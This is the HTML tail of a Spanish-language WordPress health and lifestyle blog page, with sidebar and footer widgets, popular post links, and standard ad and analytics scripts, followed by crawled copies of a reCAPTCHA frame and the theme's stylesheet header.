block_td_uid_4_6902ac6187497.atts = '{"custom_title":"Recomendado:","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_6902ac6187497_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_6902ac6187497_rand","tdc_css_class_style":"td_uid_4_6902ac6187497_rand_style"}';
block_td_uid_4_6902ac6187497.td_column_number = "1";
block_td_uid_4_6902ac6187497.block_type = "td_block_1";
block_td_uid_4_6902ac6187497.post_count = "0";
block_td_uid_4_6902ac6187497.found_posts = "0";
block_td_uid_4_6902ac6187497.header_color = "#";
block_td_uid_4_6902ac6187497.ajax_pagination_infinite_stop = "";
block_td_uid_4_6902ac6187497.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_4_6902ac6187497);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendado:</span></h4></div><div id=td_uid_4_6902ac6187497 class="td_block_inner"></div></div> <!-- ./block -->
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad2_widget"><div id="quads-ad2_widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano 300x600 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2770514400"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://mentecuerposano.com/lp/encuesta" target="_blank" rel="noopener"><img decoding="async" alt="prueba" src="https://mentecuerposano.com/wp-content/uploads/2017/01/peor-alimento.jpg" width="348" height="293" border="0px"></a></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_6902ac61887a6_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6902ac61887a6" ><script>var block_td_uid_6_6902ac61887a6 = new tdBlock();
block_td_uid_6_6902ac61887a6.id = "td_uid_6_6902ac61887a6";
block_td_uid_6_6902ac61887a6.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_6902ac61887a6_rand","tdc_css_class":"td_uid_6_6902ac61887a6_rand","tdc_css_class_style":"td_uid_6_6902ac61887a6_rand_style"}';
block_td_uid_6_6902ac61887a6.td_column_number = "1";
block_td_uid_6_6902ac61887a6.block_type = "td_block_7";
block_td_uid_6_6902ac61887a6.post_count = "0";
block_td_uid_6_6902ac61887a6.found_posts = "0";
block_td_uid_6_6902ac61887a6.header_color = "";
block_td_uid_6_6902ac61887a6.ajax_pagination_infinite_stop = "";
block_td_uid_6_6902ac61887a6.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_6_6902ac61887a6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_6_6902ac61887a6 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_6902ac61894c9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_6902ac61894c9" ><script>var block_td_uid_7_6902ac61894c9 = new tdBlock();
block_td_uid_7_6902ac61894c9.id = "td_uid_7_6902ac61894c9";
block_td_uid_7_6902ac61894c9.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_7_6902ac61894c9_rand","tdc_css_class":"td_uid_7_6902ac61894c9_rand","tdc_css_class_style":"td_uid_7_6902ac61894c9_rand_style"}';
block_td_uid_7_6902ac61894c9.td_column_number = "1";
block_td_uid_7_6902ac61894c9.block_type = "td_block_7";
block_td_uid_7_6902ac61894c9.post_count = "3";
block_td_uid_7_6902ac61894c9.found_posts = "493";
block_td_uid_7_6902ac61894c9.header_color = "";
block_td_uid_7_6902ac61894c9.ajax_pagination_infinite_stop = "";
block_td_uid_7_6902ac61894c9.max_num_pages = "165";
tdBlocksArray.push(block_td_uid_7_6902ac61894c9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_7_6902ac61894c9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" class="td-image-wrap" title="15 razones por la cual el camote es perfecto para diabéticos"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png 100w, https://mentecuerposano.com/wp-content/uploads/2016/08/c-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="15 razones por la cual el camote es perfecto para diabéticos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" title="15 razones por la cual el camote es perfecto para diabéticos">15 razones por la cual el camote es perfecto para diabéticos</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" class="td-image-wrap" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo">Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" class="td-image-wrap" title="4 signos de alarma de la diabetes tipo 2"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="4 signos de alarma de la diabetes tipo 2" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" title="4 signos de alarma de la diabetes tipo 2">4 signos de alarma de la diabetes tipo 2</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_8_6902ac618d784_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6902ac618d784" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://mentecuerposano.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">302</span></a></li><li><a href="https://mentecuerposano.com/category/vivir/"><span class="td-cat-name">Vivir</span><span class="td-cat-no">134</span></a></li><li><a href="https://mentecuerposano.com/category/ecologia/"><span class="td-cat-name">Ecología</span><span class="td-cat-no">82</span></a></li><li><a href="https://mentecuerposano.com/category/haz-tu-mismo/"><span class="td-cat-name">Hazlo Tu Mismo</span><span class="td-cat-no">71</span></a></li><li><a href="https://mentecuerposano.com/category/relaciones/"><span class="td-cat-name">Relaciones</span><span class="td-cat-no">49</span></a></li><li><a href="https://mentecuerposano.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">45</span></a></li><li><a href="https://mentecuerposano.com/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">41</span></a></li><li><a href="https://mentecuerposano.com/category/papas/"><span class="td-cat-name">Papas</span><span class="td-cat-no">30</span></a></li><li><a href="https://mentecuerposano.com/category/dietas/"><span class="td-cat-name">Dietas</span><span class="td-cat-no">29</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://mentecuerposano.com/"><img class="td-retina-data" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" alt="" title="" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://mentecuerposano.com/acerca-de/">Acerca de</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://mentecuerposano.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
 window._taboola = window._taboola || [];
  _taboola.push({flush: true});
var trendsAds = false;
  window.onscroll = function () {
  	if (jQuery(window).scrollTop() > jQuery('body').height() / 2) {
        if (trendsAds == false) {
trendsAds = true;
             (function() {
var referer="";try{if(referer=document.referrer,"undefined"==typeof referer)throw"undefined"}catch(exception){referer=document.location.href,(""==referer||"undefined"==typeof referer)&&(referer=document.URL)}referer=referer.substr(0,700);
var rcel = document.createElement("script");
rcel.id = 'rc_' + Math.floor(Math.random() * 1000);
rcel.type = 'text/javascript';
rcel.src = "https://trends.revcontent.com/serve.js.php?w=83511&t="+rcel.id+"&c="+(new Date()).getTime()+"&width="+(window.outerWidth || document.documentElement.clientWidth)+"&referer="+referer;
rcel.async = true;
var rcds = document.getElementById("rcjsload_22ea60"); rcds.appendChild(rcel);
})();
        }
  }
  }
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '221617024993544'); // Insert your pixel ID here.
fbq('track', 'PageView');
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K37R58Q');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=221617024993544&ev=PageView&noscript=1"
/></noscript>

<!-- MoreNiche Pixel Code -->
<script async="async" src="https://mixi.mn/pixel.js"></script>
<noscript><img height="1" width="1"
src="https://mixi.mn/pixel.png"/></noscript>
<!-- End MoreNiche Pixel Code -->
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7 (rara)
        Deploy mode: deploy
        
        uid: 6902ac6199f00
    -->

    <script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/main.js" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":["pro"],"post_id":"7360","variables":{"emphasizeIcons":"0","powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/script.min.js" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js" id="quads-ads-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "7a796fc2f5";var swpFloatBeforeContent = false; var swp_ajax_url = "https://mentecuerposano.com/wp-admin/admin-ajax.php"; var swp_post_id = "7360";var swpClickTracking = false; swpPinIt={"enabled":true,"post_title":"20 h\u00e1bitos para ser m\u00e1s inteligente cada d\u00eda sin gastar nada","image_description":"","image_source":"","hLocation":"center","vLocation":"top","minWidth":"200","minHeight":"200","disableOnAnchors":false,"button_size":"1"};</script>      <script>
         if (typeof wpquads_adblocker_check === 'undefined') {
             wpquads_adblocker_check = false;
         } else {
             wpquads_adblocker_check = true;
         }
      </script>
      
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mentecuerposano.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

   <script>
      if (typeof ga !== 'undefined' && wpquads_adblocker_check === false) {
          ga('send', 'event', 'Blocking Ads', 'true', {'nonInteraction': true});
      } else if (typeof _gaq !== 'undefined' && wpquads_adblocker_check === false) {
          _gaq.push(['_trackEvent', 'Blocking Ads', 'true', undefined, undefined, true]);
      }
   </script>
   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2025-10-30 00:08:01 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P9xIAN5lfRBzuR5pDjvYYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762264613911');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css
body_size: -258
content:
/*
 * Theme Name:     Newspaper 7 Child theme
 * Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
 * Description:    Child theme made by tagDiv
 * Author:         tagDiv
 * Author URI: 	http://themeforest.net/user/tagDiv/portfolio
 * Template:       Newspaper
 * Version:        7.7c
 * */
@import url("../Newspaper/style.css");
